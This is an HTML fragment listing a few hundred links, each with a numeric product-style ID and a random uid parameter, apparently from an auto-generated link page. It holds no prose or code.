<li><a href="/?pes=4000097135359&uid=PpwPUDRI5d">4000097135359</a></li>
<li><a href="/?pes=32851530677&uid=f6pg2L3clC">32851530677</a></li>
<li><a href="/?pes=1005002265928462&uid=gRWpw1KtmE">1005002265928462</a></li>
<li><a href="/?pes=4000433878194&uid=sRfjqgxZq5">4000433878194</a></li>
<li><a href="/?pes=4000516995785&uid=JYavudJXRv">4000516995785</a></li>
<li><a href="/?pes=32631585387&uid=mkh3dElaHr">32631585387</a></li>
<li><a href="/?pes=1005002053665435&uid=OT7IIxSksP">1005002053665435</a></li>
<li><a href="/?pes=4000422706253&uid=jkiAjlHVmN">4000422706253</a></li>
<li><a href="/?pes=4001058684235&uid=9rkF5eTxh7">4001058684235</a></li>
<li><a href="/?pes=4000128013495&uid=xZAvZrywJP">4000128013495</a></li>
<li><a href="/?pes=4000960745456&uid=NVwHllDDug">4000960745456</a></li>
<li><a href="/?pes=1005002336172645&uid=8wQZCvdd2F">1005002336172645</a></li>
<li><a href="/?pes=4000409494398&uid=wr3B7amsGY">4000409494398</a></li>
<li><a href="/?pes=1005002214854010&uid=pZDTgc36eW">1005002214854010</a></li>
<li><a href="/?pes=4001267030137&uid=7nKH6iprda">4001267030137</a></li>
<li><a href="/?pes=1005001327473680&uid=GpDihxufTx">1005001327473680</a></li>
<li><a href="/?pes=1005001602883317&uid=EAl3KUQo5u">1005001602883317</a></li>
<li><a href="/?pes=32946504027&uid=1UTuCggHeH">32946504027</a></li>
<li><a href="/?pes=32857660317&uid=9R4b9U9Rwh">32857660317</a></li>
<li><a href="/?pes=4000874889976&uid=0Iyd2ebjqN">4000874889976</a></li>
<li><a href="/?pes=4000265770390&uid=CI2ETs4Qns">4000265770390</a></li>
<li><a href="/?pes=33037618415&uid=gUrb2FQF3g">33037618415</a></li>
<li><a href="/?pes=1005001774627091&uid=Akda7XysvF">1005001774627091</a></li>
<li><a href="/?pes=4000878813611&uid=XtkOsiI2XO">4000878813611</a></li>
<li><a href="/?pes=1005001839533412&uid=aw4heINYws">1005001839533412</a></li>
<li><a href="/?pes=32840911048&uid=fHNfBVmTph">32840911048</a></li>
<li><a href="/?pes=4001315508025&uid=CTJsCIX6OX">4001315508025</a></li>
<li><a href="/?pes=1005002286760315&uid=j1916f3m7G">1005002286760315</a></li>
<li><a href="/?pes=32706915504&uid=TOrqO1ntGK">32706915504</a></li>
<li><a href="/?pes=4001275858314&uid=uXL7RGT5eM">4001275858314</a></li>
<li><a href="/?pes=32949565627&uid=kIJ59JgMcO">32949565627</a></li>
<li><a href="/?pes=4001257967264&uid=v0PMYfvf88">4001257967264</a></li>
<li><a href="/?pes=1005002333114676&uid=gUUDnScd25">1005002333114676</a></li>
<li><a href="/?pes=4001221062130&uid=0HpsuEKHUO">4001221062130</a></li>
<li><a href="/?pes=32990641583&uid=4Nvu3D9ch6">32990641583</a></li>
<li><a href="/?pes=1005001658554326&uid=o8xiQJtrVj">1005001658554326</a></li>
<li><a href="/?pes=4001293198173&uid=fLOU5Sq2g0">4001293198173</a></li>
<li><a href="/?pes=4000138858257&uid=nJUYhiqn7S">4000138858257</a></li>
<li><a href="/?pes=4000757443022&uid=2PHjItZzg1">4000757443022</a></li>
<li><a href="/?pes=1005001452098611&uid=e4WkNu3y7j">1005001452098611</a></li>
<li><a href="/?pes=1005001660173185&uid=3Geltgl8xx">1005001660173185</a></li>
<li><a href="/?pes=1005002038254836&uid=NMlaZI6xBu">1005002038254836</a></li>
<li><a href="/?pes=10000060561459&uid=idJmfQLzIB">10000060561459</a></li>
<li><a href="/?pes=32238077719&uid=4Jp81IaMnH">32238077719</a></li>
<li><a href="/?pes=1005002524116554&uid=qLVpWBSoO4">1005002524116554</a></li>
<li><a href="/?pes=32918321716&uid=4ZEJdtDyKH">32918321716</a></li>
<li><a href="/?pes=1005002129415392&uid=d1SWuwMH4e">1005002129415392</a></li>
<li><a href="/?pes=1005002563453864&uid=kohFAiy1sb">1005002563453864</a></li>
<li><a href="/?pes=32983502787&uid=2PuK549bq6">32983502787</a></li>
<li><a href="/?pes=4001163488563&uid=2iwpGSjQy3">4001163488563</a></li>
<li><a href="/?pes=33043593126&uid=j1Is7MOkvn">33043593126</a></li>
<li><a href="/?pes=33002779330&uid=lGBdcLOU5R">33002779330</a></li>
<li><a href="/?pes=32891152915&uid=kHis58QvtX">32891152915</a></li>
<li><a href="/?pes=32846780171&uid=mjU4n1TZPH">32846780171</a></li>
<li><a href="/?pes=4000307270801&uid=nWebGOdpfg">4000307270801</a></li>
<li><a href="/?pes=1005001504530812&uid=TSFEWuE8Bq">1005001504530812</a></li>
<li><a href="/?pes=32836633179&uid=rAVC0G7PVT">32836633179</a></li>
<li><a href="/?pes=1005001624647731&uid=q8tM4cHZIR">1005001624647731</a></li>
<li><a href="/?pes=1005001995044155&uid=9HySK63ssB">1005001995044155</a></li>
<li><a href="/?pes=1005002206820631&uid=j8ZJdVLJ0X">1005002206820631</a></li>
<li><a href="/?pes=1005001605874667&uid=Q8lpnR1fNp">1005001605874667</a></li>
<li><a href="/?pes=4000288149097&uid=VjA9fTik5K">4000288149097</a></li>
<li><a href="/?pes=1005002007339163&uid=yknjdDNm9D">1005002007339163</a></li>
<li><a href="/?pes=1005001376455315&uid=p1OaNd9DFR">1005001376455315</a></li>
<li><a href="/?pes=32907704456&uid=qCkAIe5US1">32907704456</a></li>
<li><a href="/?pes=33003542442&uid=MpnRrYmJs5">33003542442</a></li>
<li><a href="/?pes=33045802975&uid=YD7MFUldP6">33045802975</a></li>
<li><a href="/?pes=4001219948728&uid=V9zgdbgxnH">4001219948728</a></li>
<li><a href="/?pes=32808848967&uid=1UIX6773VB">32808848967</a></li>
<li><a href="/?pes=32844761402&uid=RX7Dkje9Iu">32844761402</a></li>
<li><a href="/?pes=4000939286059&uid=U3jXSePY2S">4000939286059</a></li>
<li><a href="/?pes=4000410610886&uid=vtOQF9Ov0N">4000410610886</a></li>
<li><a href="/?pes=33055985904&uid=FDhP5Zy6XB">33055985904</a></li>
<li><a href="/?pes=4000401217921&uid=4KJmW8Nwxf">4000401217921</a></li>
<li><a href="/?pes=4000620052419&uid=j0QGo92J0F">4000620052419</a></li>
<li><a href="/?pes=4000874837092&uid=S9TcTvXUNc">4000874837092</a></li>
<li><a href="/?pes=32800265639&uid=KSMk947uNL">32800265639</a></li>
<li><a href="/?pes=1005001851083796&uid=VrqvWYEs1u">1005001851083796</a></li>
<li><a href="/?pes=4000195435384&uid=SD4ezdSalt">4000195435384</a></li>
<li><a href="/?pes=33021603121&uid=yrGUqbsxZK">33021603121</a></li>
<li><a href="/?pes=4001101596634&uid=AOaYtEAyL4">4001101596634</a></li>
<li><a href="/?pes=4000163366642&uid=x0R6a1noLg">4000163366642</a></li>
<li><a href="/?pes=4000182214756&uid=wj7RcsNqJH">4000182214756</a></li>
<li><a href="/?pes=4001061589087&uid=HQL1SYa99W">4001061589087</a></li>
<li><a href="/?pes=32840360301&uid=rWSSB8YlZg">32840360301</a></li>
<li><a href="/?pes=1005001692743961&uid=vMeYjLzvgj">1005001692743961</a></li>
<li><a href="/?pes=1005001859357974&uid=bW1jDIw7dn">1005001859357974</a></li>
<li><a href="/?pes=4000637823893&uid=m95GMftrMh">4000637823893</a></li>
<li><a href="/?pes=1005002751975786&uid=whXmIkwbqA">1005002751975786</a></li>
<li><a href="/?pes=4001207349542&uid=l9UhDcn8I7">4001207349542</a></li>
<li><a href="/?pes=4000318510091&uid=zPhJ0S1YqP">4000318510091</a></li>
<li><a href="/?pes=32839243862&uid=eJ9T7kvTDn">32839243862</a></li>
<li><a href="/?pes=1005002111208952&uid=suCEp4rEHd">1005002111208952</a></li>
<li><a href="/?pes=1005001812138934&uid=3V1wtm0hyA">1005001812138934</a></li>
<li><a href="/?pes=1005002374832582&uid=uw9KaPDChX">1005002374832582</a></li>
<li><a href="/?pes=1005002467743920&uid=xw1rq6iFcs">1005002467743920</a></li>
<li><a href="/?pes=4000974695228&uid=pDLYUW3ECz">4000974695228</a></li>
<li><a href="/?pes=1005001621173826&uid=kcp9oIYggb">1005001621173826</a></li>
<li><a href="/?pes=1005001470802139&uid=wrg38tS1MZ">1005001470802139</a></li>
<li><a href="/?pes=4000069661159&uid=C6rtaBwBZP">4000069661159</a></li>
<li><a href="/?pes=32816316711&uid=QGFUhVSeR4">32816316711</a></li>
<li><a href="/?pes=1005001475739632&uid=fu6DFg2Ljj">1005001475739632</a></li>
<li><a href="/?pes=4000640683682&uid=XaEGzeFH5b">4000640683682</a></li>
<li><a href="/?pes=1005001566336311&uid=X25Fu2wQod">1005001566336311</a></li>
<li><a href="/?pes=33014318808&uid=Ff5BxCSlbG">33014318808</a></li>
<li><a href="/?pes=1005001538499190&uid=zpQQNx2Snv">1005001538499190</a></li>
<li><a href="/?pes=1005001953875814&uid=j2HKjNDpCW">1005001953875814</a></li>
<li><a href="/?pes=32947667598&uid=SZdhvVXsP8">32947667598</a></li>
<li><a href="/?pes=4001062887288&uid=bjsMuclI7V">4001062887288</a></li>
<li><a href="/?pes=4000093365826&uid=tOdAIArkDs">4000093365826</a></li>
<li><a href="/?pes=32842252704&uid=RhrNjrNd6E">32842252704</a></li>
<li><a href="/?pes=32604396921&uid=TQBUeZcqwy">32604396921</a></li>
<li><a href="/?pes=1005002822054576&uid=8oMqP3JJFe">1005002822054576</a></li>
<li><a href="/?pes=4000642765211&uid=lgli8jOzv7">4000642765211</a></li>
<li><a href="/?pes=32823582113&uid=KqT6Hl0okk">32823582113</a></li>
<li><a href="/?pes=4000906073148&uid=Ob9SF7XgNJ">4000906073148</a></li>
<li><a href="/?pes=4000075535347&uid=88BH36AUTW">4000075535347</a></li>
<li><a href="/?pes=33007839659&uid=ZqSl55pN5h">33007839659</a></li>
<li><a href="/?pes=4000552858508&uid=RrSS2hkvEQ">4000552858508</a></li>
<li><a href="/?pes=1005001699361674&uid=WCI9h2Q6c3">1005001699361674</a></li>
<li><a href="/?pes=1005002619796055&uid=plq4PL3q6T">1005002619796055</a></li>
<li><a href="/?pes=4001314314895&uid=Gra2ysrrfn">4001314314895</a></li>
<li><a href="/?pes=4000904622073&uid=x7rVS7xaR0">4000904622073</a></li>
<li><a href="/?pes=32994530463&uid=oGiFW3rz1C">32994530463</a></li>
<li><a href="/?pes=32835697133&uid=VxjxftxUrD">32835697133</a></li>
<li><a href="/?pes=33015339759&uid=7FHonOb4BQ">33015339759</a></li>
<li><a href="/?pes=4000052678524&uid=QQUqfWe0rY">4000052678524</a></li>
<li><a href="/?pes=1005001478219544&uid=FbnKlHPpg2">1005001478219544</a></li>
<li><a href="/?pes=1005001317184385&uid=sOfNsU6Il8">1005001317184385</a></li>
<li><a href="/?pes=1005001851633446&uid=i1pjp4Ym1c">1005001851633446</a></li>
<li><a href="/?pes=1005001950547102&uid=bBFQuSdd7n">1005001950547102</a></li>
<li><a href="/?pes=4001021569059&uid=9Bvtuinj0n">4001021569059</a></li>
<li><a href="/?pes=4000250665558&uid=YVj3xwONsu">4000250665558</a></li>
<li><a href="/?pes=1005001963992756&uid=Wk0nv4gonZ">1005001963992756</a></li>
<li><a href="/?pes=32877715654&uid=rDLpGJZYib">32877715654</a></li>
<li><a href="/?pes=4000164914793&uid=30BeWdkboM">4000164914793</a></li>
<li><a href="/?pes=1005001858679113&uid=2kgUoODpD4">1005001858679113</a></li>
<li><a href="/?pes=4000314040697&uid=heN85KsJj1">4000314040697</a></li>
<li><a href="/?pes=1005002292819263&uid=fhP8PLiwGs">1005002292819263</a></li>
<li><a href="/?pes=4000429561525&uid=aE4xZ4m1Yl">4000429561525</a></li>
<li><a href="/?pes=1005001486767783&uid=2fl9aYDBRv">1005001486767783</a></li>
<li><a href="/?pes=1005001929750383&uid=3EwIdtu21A">1005001929750383</a></li>
<li><a href="/?pes=4001253634303&uid=ZlokCbKK0d">4001253634303</a></li>
<li><a href="/?pes=4001172304780&uid=L4NQOkcbpb">4001172304780</a></li>
<li><a href="/?pes=4000087233383&uid=w4RAl9iQMe">4000087233383</a></li>
<li><a href="/?pes=4001138545744&uid=mdg3qu1UeR">4001138545744</a></li>
<li><a href="/?pes=32959936892&uid=3clJGeTojG">32959936892</a></li>
<li><a href="/?pes=1005001800825317&uid=45dmVnpcSB">1005001800825317</a></li>
<li><a href="/?pes=4000060524420&uid=Vxd8SqaXul">4000060524420</a></li>
<li><a href="/?pes=1005002323289432&uid=ltPHRjgfBD">1005002323289432</a></li>
<li><a href="/?pes=1005001708039938&uid=DORwFoxkHj">1005001708039938</a></li>
<li><a href="/?pes=1005001309904778&uid=cWoPz8Gdis">1005001309904778</a></li>
<li><a href="/?pes=1005001810368738&uid=oZgUrH5kk3">1005001810368738</a></li>
<li><a href="/?pes=1005001843872311&uid=LMddy7FC16">1005001843872311</a></li>
<li><a href="/?pes=32957341574&uid=U9Mb0Ppcfw">32957341574</a></li>
<li><a href="/?pes=33004673070&uid=wnlSnIwft1">33004673070</a></li>
<li><a href="/?pes=4001015578616&uid=NCHvEtPgnJ">4001015578616</a></li>
<li><a href="/?pes=4000413689270&uid=fq5oTSigvE">4000413689270</a></li>
<li><a href="/?pes=4000319138740&uid=2zxcg7VbcG">4000319138740</a></li>
<li><a href="/?pes=32969638612&uid=PchKIqvbg6">32969638612</a></li>
<li><a href="/?pes=4001038959893&uid=RYAW6tuuLf">4001038959893</a></li>
<li><a href="/?pes=1005001709613584&uid=oX3UaXKPu4">1005001709613584</a></li>
<li><a href="/?pes=33029997900&uid=2Xir0OmlZa">33029997900</a></li>
<li><a href="/?pes=4000523293853&uid=w7FCXSd8bY">4000523293853</a></li>
<li><a href="/?pes=4000211075506&uid=v1SEDXEkcE">4000211075506</a></li>
<li><a href="/?pes=1005001551188232&uid=bRUwWpR2MS">1005001551188232</a></li>
<li><a href="/?pes=4000544979093&uid=aC0sv8lF2E">4000544979093</a></li>
<li><a href="/?pes=32703494180&uid=JNQl8IPr7i">32703494180</a></li>
<li><a href="/?pes=1005001705179845&uid=2AVnJHWJA9">1005001705179845</a></li>
<li><a href="/?pes=4000249245562&uid=pYabRIeopU">4000249245562</a></li>
<li><a href="/?pes=4000996576841&uid=263So9QbtZ">4000996576841</a></li>
<li><a href="/?pes=1005002063485510&uid=a5tuGAWhXP">1005002063485510</a></li>
<li><a href="/?pes=32904516083&uid=27OUaxOmg5">32904516083</a></li>
<li><a href="/?pes=32995427608&uid=JJZwAFYrhE">32995427608</a></li>
<li><a href="/?pes=1005002434688914&uid=17wALubula">1005002434688914</a></li>
<li><a href="/?pes=4000099341268&uid=2yhKdLpNNV">4000099341268</a></li>
<li><a href="/?pes=4000204040926&uid=gDTemLAKac">4000204040926</a></li>
<li><a href="/?pes=32960925305&uid=zd6TD5QTHG">32960925305</a></li>
<li><a href="/?pes=4000025852613&uid=R216kbK45X">4000025852613</a></li>
<li><a href="/?pes=1005002614157713&uid=rWKp6LSCxt">1005002614157713</a></li>
<li><a href="/?pes=1005002488437205&uid=6AScdi0EWY">1005002488437205</a></li>
<li><a href="/?pes=4000332186644&uid=5h3kTTsRkS">4000332186644</a></li>
<li><a href="/?pes=1005001603367423&uid=pmWXQ88zFZ">1005001603367423</a></li>
<li><a href="/?pes=1005001469407352&uid=9Yia7rBbj6">1005001469407352</a></li>
<li><a href="/?pes=1005002427736987&uid=PMVVkCLEwp">1005002427736987</a></li>
<li><a href="/?pes=4001249295922&uid=FbEfui3Dvv">4001249295922</a></li>
<li><a href="/?pes=1005001418630133&uid=oSZavCKqVF">1005001418630133</a></li>
<li><a href="/?pes=32976312050&uid=VtU9XgXsvb">32976312050</a></li>
<li><a href="/?pes=4000166713653&uid=pGPKHLs48l">4000166713653</a></li>
<li><a href="/?pes=1005001507200761&uid=y7ltpKlWPF">1005001507200761</a></li>
<li><a href="/?pes=1005001527167184&uid=OJ9u7zfKns">1005001527167184</a></li>
<li><a href="/?pes=33017663596&uid=CgNM1vnWNd">33017663596</a></li>
<li><a href="/?pes=4001108742400&uid=0u1AIHEQTz">4001108742400</a></li>
<li><a href="/?pes=33031238568&uid=Jqnx5s7Aoe">33031238568</a></li>
<li><a href="/?pes=10000321689921&uid=Nqsl74Ooiy">10000321689921</a></li>
<li><a href="/?pes=4000424916422&uid=wonZIJkNFu">4000424916422</a></li>
<li><a href="/?pes=1005002298481035&uid=RABAquenqI">1005002298481035</a></li>
<li><a href="/?pes=4001259552185&uid=gzEehQSPru">4001259552185</a></li>
<li><a href="/?pes=32967311001&uid=1Hp00atpbU">32967311001</a></li>
<li><a href="/?pes=1005001672293293&uid=V0meAddpjW">1005001672293293</a></li>
<li><a href="/?pes=1005001495392112&uid=nDZs7OcOgc">1005001495392112</a></li>
<li><a href="/?pes=1005002341818053&uid=IIKKbTnoZ7">1005002341818053</a></li>
<li><a href="/?pes=4000236069752&uid=aXg74rRgNh">4000236069752</a></li>
<li><a href="/?pes=4000199264530&uid=dQ9ZgNJah6">4000199264530</a></li>
<li><a href="/?pes=32956460147&uid=5NgLRCOyxH">32956460147</a></li>
<li><a href="/?pes=1005001488221953&uid=4J4MF8aTFT">1005001488221953</a></li>
<li><a href="/?pes=10000422191423&uid=0D9n0XX09i">10000422191423</a></li>
<li><a href="/?pes=1005001872669219&uid=Aw4S4c6E9N">1005001872669219</a></li>
<li><a href="/?pes=4000081195253&uid=J4LmUftTIC">4000081195253</a></li>
<li><a href="/?pes=33020077693&uid=asYZrrBkdi">33020077693</a></li>
<li><a href="/?pes=1005002632812061&uid=GRadrORthX">1005002632812061</a></li>
<li><a href="/?pes=1005002079197116&uid=5q3RGF9aMb">1005002079197116</a></li>
<li><a href="/?pes=4000723535177&uid=lATuARMXxK">4000723535177</a></li>
<li><a href="/?pes=1529797711&uid=mhefhmryBp">1529797711</a></li>
<li><a href="/?pes=1005002670830400&uid=itXnbj3oaU">1005002670830400</a></li>
<li><a href="/?pes=4001176084397&uid=yGy9dcADKi">4001176084397</a></li>
<li><a href="/?pes=1005001694113500&uid=oZ78KA7q0Q">1005001694113500</a></li>
<li><a href="/?pes=1005002311863638&uid=l99rC08qQ9">1005002311863638</a></li>
<li><a href="/?pes=1005002055130899&uid=sixG8M8LmR">1005002055130899</a></li>
<li><a href="/?pes=4001305002399&uid=0daLpqfPhL">4001305002399</a></li>
<li><a href="/?pes=1005001586396241&uid=WSDWdOvhlv">1005001586396241</a></li>
<li><a href="/?pes=1005002065543518&uid=8GQMtHQgLr">1005002065543518</a></li>
<li><a href="/?pes=33045197438&uid=Zu2g9mJXd5">33045197438</a></li>
<li><a href="/?pes=4001243776464&uid=AQQVclWpul">4001243776464</a></li>
<li><a href="/?pes=1005002813883834&uid=afsfsCcqsY">1005002813883834</a></li>
<li><a href="/?pes=32801091559&uid=3S3AI46sm9">32801091559</a></li>
<li><a href="/?pes=10000129789843&uid=Kw5vFH4s2v">10000129789843</a></li>
<li><a href="/?pes=1005001464933156&uid=g6IMcgNU7w">1005001464933156</a></li>
<li><a href="/?pes=32966157897&uid=UWg6KjcDf7">32966157897</a></li>
<li><a href="/?pes=1005001661216759&uid=L6fqJoYNnL">1005001661216759</a></li>
<li><a href="/?pes=1005001695343891&uid=pA7L9NvktR">1005001695343891</a></li>
<li><a href="/?pes=1005001570984174&uid=22YNnnVM6H">1005001570984174</a></li>
<li><a href="/?pes=32794751059&uid=6YtIITDktI">32794751059</a></li>
<li><a href="/?pes=1005001984204476&uid=BNxrjPcgfO">1005001984204476</a></li>
<li><a href="/?pes=32988076958&uid=jMWLbsTKHq">32988076958</a></li>
<li><a href="/?pes=4000353096290&uid=0QTkgiNgu3">4000353096290</a></li>
<li><a href="/?pes=1005002060377231&uid=7JcAzYoewN">1005002060377231</a></li>
<li><a href="/?pes=1005001456322784&uid=FDDfDlK7gJ">1005001456322784</a></li>
<li><a href="/?pes=4000439652513&uid=RYecbLyTI2">4000439652513</a></li>
<li><a href="/?pes=4000199390177&uid=QX865WESUL">4000199390177</a></li>
<li><a href="/?pes=1005002206425718&uid=nseJStcurw">1005002206425718</a></li>
<li><a href="/?pes=1005002368824682&uid=9K0OzrKvzS">1005002368824682</a></li>
<li><a href="/?pes=10000021551137&uid=JO2bXeP2hP">10000021551137</a></li>
<li><a href="/?pes=4000272599991&uid=qMBgh2vO7b">4000272599991</a></li>
<li><a href="/?pes=1005001616476736&uid=u0ZV3H32KJ">1005001616476736</a></li>
<li><a href="/?pes=1005002352780020&uid=RWzE27ND69">1005002352780020</a></li>
<li><a href="/?pes=4001178505530&uid=1cJFdLXXNj">4001178505530</a></li>
<li><a href="/?pes=1005002663492873&uid=5QvOhFRUaZ">1005002663492873</a></li>
<li><a href="/?pes=1005002488418070&uid=Fq5Q8oLDIX">1005002488418070</a></li>
<li><a href="/?pes=1005001690708870&uid=lVB32R4KjV">1005001690708870</a></li>
<li><a href="/?pes=33015142495&uid=riufwOTscF">33015142495</a></li>
<li><a href="/?pes=1005001321553598&uid=aRZUddw7L5">1005001321553598</a></li>
<li><a href="/?pes=1005002013129013&uid=vwl3JQCCPh">1005002013129013</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
